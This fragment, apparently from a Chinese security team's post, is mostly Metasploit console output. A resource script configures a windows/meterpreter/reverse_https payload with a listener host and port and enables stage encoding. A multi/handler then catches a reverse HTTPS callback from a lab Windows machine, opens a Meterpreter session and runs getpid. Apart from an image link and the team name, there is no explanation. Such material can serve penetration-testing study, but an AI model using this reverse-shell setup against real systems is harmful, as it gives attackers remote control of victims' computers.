 resource (msf.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (msf.rc)> set LHOST 10.211.55.2
LHOST => 10.211.55.2
resource (msf.rc)> set LPORT 3333
LPORT => 3333
resource (msf.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (msf.rc)> set AutoSystemInfo true
AutoSystemInfo => true
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: xg6seikf) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (10.211.55.2:3333 -> 10.211.55.3:57018) at 2020-01-14 15:24:28 +0800
meterpreter > getpid
Current pid: 6268
meterpreter >
Tide安全团队